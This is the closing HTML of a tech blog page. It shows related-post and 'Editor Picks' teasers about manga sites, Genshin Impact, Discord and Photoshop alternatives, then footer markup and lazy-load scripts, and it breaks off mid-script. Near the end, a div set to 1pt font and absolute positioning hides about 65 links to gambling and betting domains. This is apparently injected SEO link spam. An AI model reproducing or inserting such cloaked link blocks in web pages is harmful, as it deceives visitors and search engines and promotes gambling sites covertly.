https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Mangafreak Alternatives" title="45 MangaFreak Alternatives to Read Manga Online In 2023" /></noscript></a></div>                <a href="https://www.techbloghub.com/entertainment" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/mangafreak-alternatives-2.html"  rel="bookmark" title="45 MangaFreak Alternatives to Read Manga Online In 2023">45 MangaFreak Alternatives to Read Manga Online In 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kisscartoon-alternatives.html"  rel="bookmark" class="td-image-wrap " title="22 KissCartoon Alternatives To Watch Free Cartoons In 2023" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-265x198.png 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="22 KissCartoon Alternatives To Watch Free Cartoons In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-238x178.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2022/03/Kisscartoon-alternatives-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="22 KissCartoon Alternatives To Watch Free Cartoons In 2023" /></noscript></a></div>                <a href="https://www.techbloghub.com/entertainment" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kisscartoon-alternatives.html"  rel="bookmark" title="22 KissCartoon Alternatives To Watch Free Cartoons In 2023">22 KissCartoon Alternatives To Watch Free Cartoons In 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-1479","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "531";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "104";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-rocket-location-hash="27161d675c2d18f33c19ef1b33d4d7ff" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="e9fcba67c635879d6bfbcaceb01d2a44" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6975acbbcb2d0
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
